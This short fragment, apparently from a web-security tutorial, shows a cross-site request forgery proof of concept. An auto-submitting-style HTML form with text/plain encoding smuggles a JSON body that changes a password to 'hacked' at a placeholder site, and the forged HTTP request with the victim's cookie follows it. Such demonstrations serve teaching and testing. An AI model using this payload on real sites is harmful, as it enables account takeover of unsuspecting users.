 HTML code:
…
<form action="http://example.com/change_password" method="POST"
enctype="text/plain">
<input name='{"password":"hacked","z":"' value='"}' type='hidden' />
<input type=submit>Click</input>
</form>
…
HTTP request:
POST /change_password HTTP/1.1
Host: example.com
Cookie: auth=12345
Content-Type: text/plain
{"password":"hacked","z":"="}